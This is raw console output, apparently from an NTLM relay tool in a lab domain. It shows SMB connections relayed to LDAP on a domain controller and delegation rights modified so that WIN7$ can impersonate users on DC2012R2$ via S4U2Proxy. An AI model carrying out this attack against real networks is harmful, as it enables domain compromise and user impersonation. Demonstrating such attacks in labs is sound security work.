 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 172.16.99.12, attacking target
ldap://172.16.99.16
[*] Authenticating against ldap://172.16.99.16 as TEST\DC2012R2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large d
omains
[*] SMBD-Thread-5: Received connection from 172.16.99.12, attacking target
ldap://172.16.99.16
[-] Authenticating against ldap://172.16.99.16 as \ FAILED
[*] SMBD-Thread-6: Received connection from 172.16.99.12, attacking target
ldap://172.16.99.16
[-] Authenticating against ldap://172.16.99.16 as \ FAILED
[*] Delegation rights modified succesfully!
[*] WIN7$ can now impersonate users on DC2012R2$ via S4U2Proxy